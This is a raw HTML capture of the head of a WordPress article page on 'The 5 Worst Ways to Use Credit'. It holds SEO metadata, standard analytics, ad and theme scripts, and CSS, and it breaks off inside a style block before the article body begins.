

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/
body_size: 31407
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The 5 Worst Ways to Use Credit - Degree Advisers</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.degreeadvisers.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2017/08/Degree-Advisers-Favicon-Blues.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 5 Worst Ways to Use Credit - Degree Advisers" />
	<meta property="og:description" content="When it comes to your financial security, your credit score is one of the most influential assets you have. Good credit is essential to achieving your long-term goals and misusing it could spell disaster. Here are five of the worst possible ways to utilize this important resource. Quick Read: Bad credit scores come from consistent [&hellip;]" />
	<meta property="og:url" content="https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/" />
	<meta property="og:site_name" content="Degree Advisers" />
	<meta property="article:published_time" content="2018-10-24T19:52:27+00:00" />
	<meta property="article:modified_time" content="2019-04-29T23:20:56+00:00" />
	<meta property="og:image" content="https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit.jpg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adviseradmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/","url":"https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/","name":"The 5 Worst Ways to Use Credit - Degree Advisers","isPartOf":{"@id":"https://www.degreeadvisers.com/#website"},"primaryImageOfPage":{"@id":"https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/#primaryimage"},"image":{"@id":"https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/#primaryimage"},"thumbnailUrl":"https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit.jpg","datePublished":"2018-10-24T19:52:27+00:00","dateModified":"2019-04-29T23:20:56+00:00","author":{"@id":"https://www.degreeadvisers.com/#/schema/person/25836bedb5c89a9933a08a5b40b2db7c"},"breadcrumb":{"@id":"https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/#primaryimage","url":"https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit.jpg","contentUrl":"https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit.jpg","width":1021,"height":640},{"@type":"BreadcrumbList","@id":"https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.degreeadvisers.com/"},{"@type":"ListItem","position":2,"name":"The 5 Worst Ways to Use Credit"}]},{"@type":"WebSite","@id":"https://www.degreeadvisers.com/#website","url":"https://www.degreeadvisers.com/","name":"Degree Advisers","description":"The First Step To Your New Career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.degreeadvisers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.degreeadvisers.com/#/schema/person/25836bedb5c89a9933a08a5b40b2db7c","name":"adviseradmin","url":"https://www.degreeadvisers.com/author/adviseradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Feed" href="https://www.degreeadvisers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Comments Feed" href="https://www.degreeadvisers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degreeadvisers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.degreeadvisers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7CNoto+Sans%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.degreeadvisers.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.73" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.73" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNR3W7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.degreeadvisers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNR3W7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.degreeadvisers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.degreeadvisers.com/wp-json/wp/v2/posts/671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degreeadvisers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.degreeadvisers.com/?p=671' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2Fthe-5-worst-ways-to-use-credit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2Fthe-5-worst-ways-to-use-credit%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.degreeadvisers.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.140.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K24NFHT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.degreeadvisers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.degreeadvisers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0456fd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8e338d4411";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
